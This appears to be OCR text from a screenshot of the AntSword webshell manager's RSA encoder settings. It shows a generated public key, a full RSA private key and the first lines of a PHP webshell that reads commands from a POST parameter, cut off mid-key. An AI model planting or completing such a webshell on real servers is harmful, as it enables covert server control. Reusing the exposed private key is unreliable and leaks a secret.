 AntSword 编辑 窗口 调试
关于程序
语言设置
代理设置
显示设置
编码管理
默认设置
编码器
RSA编码器配置
生成
公钥
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCjQSEjYvGaB7q7G5bjKs2b+v34
XZ5/XhHDScxpv88C+fDv6IwxErr0kwcOp+an21tTtRF7Wl4MbEksL6wE3PNPt39k
8i4PBfg51IjBYOmer8AHqr9qyDZq5XgK65yOCWsOIN8+fuP7DtvRxfTFoBNK6O3N
eAKyYF0SRzIqPz8CvwIDAQAB
-----END PUBLIC KEY-----
私钥
-----BEGIN RSA PRIVATE KEY-----
MIICWwIBAAKBgQCjQSEjYvGaB7q7G5bjKs2b+v34XZ5/XhHDScxpv88C+fDv6Iwx
Err0kwcOp+an21tTtRF7Wl4MbEksL6wE3PNPt39k8i4PBfg51IjBYOmer8AHqr9q
yDZq5XgK65yOCWsOIN8+fuP7DtvRxfTFoBNK6O3NeAKyYF0SRzIqPz8CvwIDAQAB
AoGAPnzGb2IG8hs1STsVNRyEGMkofvFuonfiOqq7uFp3pT8ADwQm7P2rW8QPNnfj
3KokudSbvWhoiT7Ff0k8AZyE8IchmY9QDJAfZFU+ypCWBmviTNLGjqs4bsXA3Szb
uHVUu3bM/yZ943gA6zA9QC/aamewaSscfjiBuqdL5VIhaOkCQQDtRQx/60AkinxX
d44tVg4mOlQ2h0m6k+AfvpWEafZb9lURYfVN5FDpJB5f8z4UkYpiGLBrpnZiYGsB
YW2EHYflAkEAsCRQvgI68VlyiMgXVk8rKJ2VmkqWAh9P6p7Nlwfrv5GDnr8pYGGq
o2bxuxfii2iqL6u+HPz5g8oF9Q4i4CXt0wJAInZoBWB3FZejzdSIqx8XuQe52Z22
4Mm/wPyenPgDF4JlArxWs/SYp/ReERO0japCDlOFtG0ePtXAVRgAnzLm3QJAUlY3
dAqA2Q7x7iRyXEMXrp2zL/OLmaRfbBIdkmr+dYck2pELW2VsKYPWnZl1qascWrpS
XSSX0lYeYMXh4Zt5RwJADHeBqR/pLPMa151T1gfYXIfLufszMVUmSZ+RhIkYBv7f
leD0th6GCCFH/2noOfR5nJYSPyyNAV5PrDKUjqkrgQ==
-----END RSA PRIVATE KEY-----
PHP 代码
<?php
$cmd = @$_POST['ant'];
$pk = <<<EOF
-----BEGIN PUBLIC KEY-----
MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCjQSEjYvGaB7q7G5bjKs2b+v34